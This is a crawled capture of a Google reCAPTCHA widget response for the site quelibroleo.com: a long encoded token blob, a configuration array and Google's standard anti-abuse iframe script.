Opw5/DgHl8JmrCnMOzQ8O+woZWC8K7w77DjMOgwoPCr8KiwqXDqDPDvsO9GMK6Z8KgA8Oqw78zPMO0wo88w752wq8deGvDvMKvHsOtLynDnMOQw7PCmFA1wq0hNFM0wrLDgSnCssKZw48+wo5/C3DChcOeS8OLfhsCKMOUw6DCsG/[base64]/[base64]/wq/DsMK7Nl3CqXwJwphaw7rDpsObPDXCh35Ew64MwpnDtMOaw5DDnlsHwrPDkkh8wrwtOnTCksOww6jCk8OVJgFlbWxlwozCisOKAnzDhER2w47CuDMfwqPDn8KifhfCpUDCtHXCj33CmsKyHcKmwoIsPcKjT8Kkw5c1bsKCwrA5G8O/[base64]/CpcKAwok2MSVLwqjDgkPDssKncMKlwrQTYizCjGHCr1x0w51EDhI8w6Jpw67CoMKQJ0HDqwfCrMOAZDrCiS/DvsOnw6l4wpTDgMK0K33Ct0g0Pj/DmMOMw6TCvMO6w4IFC8OrZsKXwppLATNtbMO6woAuw7pCFy4QATcbW8OCw5VcWyAQEFjCpMO5c8O6woHCiVrDnsOnGx/CmRHDk2lZIcKyw7kjw6TDvMKAwoYuwr1Iw64MBFUsLWc+KXHCr8KeTsK7XyEWS8O8w6cZeMOqw4NASMKJJwAVwpQMKcKDwofCuMOfGR9lwro9w7XCpBXDt8O2wp1NPzjCm8Kyw6/CqTVTAMKUwrLDulXDjcOEw7UBw5VPHGfCoMKdw7DDnHvCvMOAbMKGNwlJw7XDtzMMP3kwwqYHw6PCgcOlwq/Dm8OIwovDtkLDisKjw5sKw6MLwphfWMKmw77DvGfCuxXCozxAAcKNacKqPSksw4MKKcOVwooww4dhdsKbw5s9w6lef8OBw6J+G8OTEMOow4AXwrwnAsOdwrZmYzxbX11Sw6URJSjDpHIfwoHDg0HDjsK+fhfDt8KkwqLDncOmwrhEwpxqCjI/CAVuPcOqw486XEoiw79sVsKEw43DvsOORE3Do8Kww45IciXCjC0bwqpXwqNYC8KDwpLCgyM0QsKawpUJwrXCjh/Cv8OfTMKbQ8OWA3LDnh7CoMO3w73CnAslbMOXw57DlMOdHmnDuMOPw4oew4LDtsOGHMOqw4zDi8Kww7/CjMOJw53CucOjRsOcw4nDjUVKHlXCmcKXw47DtsOXAzQdH8KjZGhDwqYIw47DjMOQw6nCg3LCplAvw4dyacK6OcOtUsKvwpU6w7LDu3ptw6Fkw4LDo8KBw7QGwpFewoLDqcO8GW0Fw6lmFMK7GcOCdsOoHw/[base64]/w47DuXwsw6xnfH5pasKMTMKLIsOxwrjCpMKzw6LCvsKLBRwxw7NaEcOswqjCuFU6aMOCaMOEecO4w5DCosK0w6rDvk8fZcKQbMKEbHwGwozCgcOzE8KNO8OsWUZBw57CrH83ewswwrHCqkjDpsKzw5bDhHDCvMO/GjnCu8KCTMK+wqzCvntvQcK/A8O/dsKjPsKhw6LDmnvCvcKRcFklwqFxJ8OfD1c7K8OuNsKgw4LCusK+w7HCocK/[base64]/CpVcUc1bCtSlEw5MZdcKDPMKOw6fDknjClSPCpMKYW8OqworCu03DtUrDsU7CjwxoHMKGwr/CiCMkwq9hw6/Dmmp0CCsWQQ5cwpvCuTLCmMKFEDTDpMOZYBYhwp4zwqMtwodQwq/CsUo1w7DCnz/Dn8OgP3bCkgs7wo3CoG8JKEHCvRMUS8OQQFTCsCIpw7LDksKiwp07SV7CkkEzFcK4CMOLwrrDiFTDvF/DisO9e8KSw4jCvsO2w7plRQrDt8KnGsK0w6tFM8Ocw7I5wrjCq8K4OsKNw7Umw6wnQ8OYcArCi8OPwo9Bw7zCisK0wrPDv8OfHU/DpsKBIDPCkUnCtHbCgcKjw7E3Z8OsVn0fKA5uY080w67CoC4BwrHDiWrDtMO6wo4cw4/Cln82Ox3CvX5mS2vDum8uw7oJWjvClcOXw6jCkBxswrduw4DDgsOdwrPCg0PDscOtwqQtw6HCvMOZYMOCdxdfwp0BH8KRJsOIH3gdaMKQwo/[base64]/Ck0/ChBjCmj7CjgcEwr9OGsKVwoBadSFPN3New6t4w7UswqPDjFpGb8K6ccOrZMOaw6DDgHVACsOqwrrCuMK4w6/CtMKzw4nDmVN1wrUEOlTCv8KEw6pKK8KxQGVxwrB5a8O6wrHDlmQWwoDDuWfDkMO4w5oWERPDicKxwrsaXzTDlcOMC8OKUcKww5YJw65hLzjDt8OeCsK/FcO5NG3DjVIpw5jCrMOST07CsDrCsQdHw6nCuCUHOMOOIsOUwp7CugUtwrTDs3PCtn3Do0/Cql/[base64]/[base64]/Cu8K/CGzCkGzCgcKSw69ZwrbDo8KLRMOTHQrDqMO4GUzCmcOrwq7CuMKIwpQew7fCg8KsZsKGZsKmV0PDrcORSMKzwrhYXiFHw7LDvMOHPTI3H8KGw6sSworCssKGC8O9w64zwoQCYmtNw7J/w4VPFx9Rw5QdwrDCnsK3wo/CkcO/[base64]/DhMO0w6fChMKcHjbCs8KyQcK4wrYowqLDgcKPVD3ChFRlQsK7wqvCrkbCl0tZO3zDiMKPXEXCmifCksO5AHRhMFDCpkHCrcKrVS7Dm2/CssOuXMOTw7AUw5bDtcKPw5Jiw7jCslIYwqvDoRrCsgLCpMOSw4UDLyzCmcOLwobCiT/DicO8E8OZwptLOcOOAkfChMKmwqrCqHrDh0xFwrVBGiphdEE2wpw/wonCsDxtHMK6w5xbcsK5wrLDksO2wr3Cri9NwqgKw64Ow6xPQTTDgBgKCsKEwqnDqwHDswplNGnCosOUFcOfw43CmXfCsyhfw4MJwqrClxrDtw/[base64]/[base64]/DgMONw6zCqMOnasKgwqfDhMOBw6TCvAF4RErCrcKJWsKWwpheQSVXwrcWVHrDhsKdwqvDg8OabAfCrh7Ch1fChMOIwq4dQgHDgMOSw757w5/DjVwEHcKmw4kyChvDilpMwrHCocOrPMKKUcKTwpxCRcOEw5/CtMOJw7ReMcKXw47DqVxtZ8KHwrzCnFvCocKOE1tsY8O5AsKtw5RpIsKGwoIxfVw8w5MDwqs6w43CpTbDrcOdGEwowq07w54Pw4Ixw71VJMKIdsKnbcOxwqw8w54lwo3DkllYwrQqw4/CkinCrSgla0hCw6N8bcKQw6XCjMK5wrXDjsKbwrY/wo5UwpF4wpQVwpHCvVrCssOJCsO0Pl9ZWcKWw5dZEMOuFwR7TsKRd1rDlE8Mw75tE8O+Ok7Doi/CrMOhQsO6w6HCpyXDkRXCj15hOMOgwpXCplcGG1bCnsOya8K+w6kYwrZaw5XCjMOTGFQaUH5sCcOVQMOAFcKzUsO3Uy88KT9xw5kWPMKCZcK/bsO9wrbDnsOrw6cywpjCvRhgw782w57CisKbZ8KMClsXwq7CgDcaVl5EWCwwwptAbsOMw67DmDjCh1jCtFoFccOlOMKpw4HDrsK0YDzDpMK4emHDpsO/G8OtDgw9G8O6wo7DisKVwp3CpFjDn8O4EcKFw4LDiMKoMcKOQcO1w44PPUUgw6LCogHCjcOhS3TDg3fCjjltw6nDqytsGcKGwpPDs2DCkgppw68RwrTChWXDqR/Dl3rDsMKKBMOVw7NVfMOYMU/DtsO+w4PDsjIqLcONw5XDuVXDjS5mO8OEMXjDjcOKaxzCsmjDpMKPEMOmw7VsHyXChR/CpDNew7zDkl3CicORwqwIChFxXydBKB8oPcOkw4oEIWnDjsODw5bDqsOKw4rDvDzDpcKNw4HDrcOcw7kyal/DgUU+wpXDucOcBsOHw7rDjCTDm345w6FSw4VQbcK+wpHCmcOZFgZvH2HCnjJaw6rDusKuw5Ynb2XDmxM5w75xGMO5wp7ClDIFw61uAMO/[base64]/w6zClBU5HQFpER9LfsOcUsOAVcKew5jCt8KvOcKBw55awoEkwq5tFC3CjD4mAAvClBrCkcK3w5jCny56fsOfwrrCt8KKQcK0w7PChh87w7jDnmtaw7Jdb8O6EB/CtiZ7GcOmfcK1PsKNwq5swqMrLcORw4vCk8KNTlTDqcOOw73CtsKhwqRpwq1/[base64]/CtCzChHxJw5rCq8K5DRbCtlEObXfCuMKWYMOzwqtZw6HDjMO2I25+L8OAHmVfU8Oud13Dozh1w6HDtXB/wp3CkTXDqz4Vw6YewqrDusO+wrzClBA5csOOWMKMZCJARzzDgA/CucKQwprDuRBWw5LDlcKBXcKAK8KVasKdwrfCsX/DlcOGwp9Cw4Bpwp/CtyTComIbFsOrwqfCgsKLwoglf8OpwrvDqsOTNw7DnBzDtD/CgGAPb0HCm8OEwpMJD27DngpUNF8Xwqhpw7vCrzd2acOAw5R5dMKMaTsvw50la8KNw5MxwrBQNm9AVcOCwr5PYB3Dt8K8F8KPw7QiH8OTwrQObUrDvFPCjh/DuwrDn3J2w6wtHcOhwpk6wpwsa0fCisO4CcKQwr3DklnDlBxjw7DDrl7DsVDCocKnw5XCry5OQHLDucOVwrp/wpAjMcKdKG/ChcKCwrHDjEcNBUTDqsOmw68sGVLCs8Ovwqxdw7jCuMOPf2JbRsKdw4g1wpDDksOmKsKow7rCo8KLw6BOWjtCwoXCig/Dn8Kfw7XCuMK6GsOPwo3Cngxyw7jCg0UYwr/CvWowwoktwqnDnlkUwq4lw4/CqMOyfRnDh1jChAnChl8Fw7HDlG/CvRzDiWfDpMKow7XDvAUebcO6w4zDgidUw7XDtjnChn7DkMKqRcOYUmHDlcKQw6DDonrCqDgLwoMawr7Dj8KVFsKHasOXd8Oxwpdew6k3wrU4wqluwpjDklTDssO9wqvDtMKAw6zDkcOvw4pfJCXDrid/w6kIGsOWwqlDasO6ZRhrwrgXw4NZwp7DhXfDrAfDg3jDlFECQSo3NMKoXxrCmsODwoZKN8OJIMOSw5TCnkbCo8OaccOTw6AKwoQSOAlbw4RFwq0AAsO3YcOxVUtmwqXDkcOWwojDicO/[base64]/[base64]/PWzDtMKVwrPCp8KdwpptwqPDo8OiUDI+wojCt0TCosOdwr8EEsO9woLDisKkOwLDs8OQ\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225hdI5wi1GCeJzi1bZflOK19Gl4oiTWe3pbO0VhI6/M8\\u003d\x22,1,0,null,1,1765371117465,0,0,[137,173,68],null,[101,233,30],\x22RC-NNODIzqjAbw6-g\x22,null,null,null,null,null,\x220dAFcWeA6J42DfSlMQzRut7eMHFS7Ub-q6ao96xuTq-UaJgNRFDjV3bT_xaO2rmWJb0R1RrliHZW-R17hBHewG2ouWEBac7_ROWQ\x22,1765453917165]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IFOc4slJqF3tX7M9fcehjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765367520023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>